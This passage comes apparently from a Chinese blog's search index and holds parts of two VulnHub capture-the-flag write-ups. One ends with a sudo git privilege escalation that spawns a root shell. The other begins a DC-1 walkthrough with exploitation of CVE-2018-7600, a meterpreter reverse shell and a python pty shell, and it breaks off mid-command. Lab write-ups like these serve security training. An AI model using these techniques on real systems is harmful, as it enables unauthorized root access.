\n\n查看历史命令,发现有使用sudo git,也就是说git是有root权限的\n\n\ngit提权\n```bash\nsudo git help add\n末尾输入!/bin/bash\n\n或者\n\nsudo git help config\n末尾输入\n!'sh'\n```\n\n\n\n","tags":["vulnhub"],"categories":["打靶"]},{"title":"vulbhub-dc1打靶","url":"/2022/06/07/vulnhub-dc1打靶/","content":"# 环境\nvulnhub靶场,项目地址:https://www.vulnhub.com/entry/dc-1,292/\n靶机:172.16.17.142\n攻击机:172.16.17.140\n网络模式:net\n\n\n# 目标\n找到5个flag\n\n\n\n# 信息收集\n- nmap扫描找目标ip\n\n \n- 访问web\n\n 收集到web指纹,和cms指纹\n \n# exp利用\ngoogle找到cms有nday(cve-2018-7600),进kali找exp打\n \n 返弹一个meterpreter shell,但是权限很低\n\n\n# 找flag\n- 第一个flag\n用python反弹一个交互式shell\n\n```python\npython -c 'import pty;pty.spawn(\"/bin/sh\")'\npython ‐c \"import 